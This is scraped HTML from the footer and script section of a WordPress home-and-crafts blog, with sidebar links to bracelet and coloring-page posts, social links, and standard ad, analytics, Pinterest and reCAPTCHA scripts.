										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4898" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#fe8a969b8d96979087979a9b9f8dbe99939f9792d09d9193"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#52263a37213a3b3c2b3b3637332112353f333b3e7c313d3f"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "dab00f6a21",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LfPWwR3N6szpYWvCbDYvdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015019833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>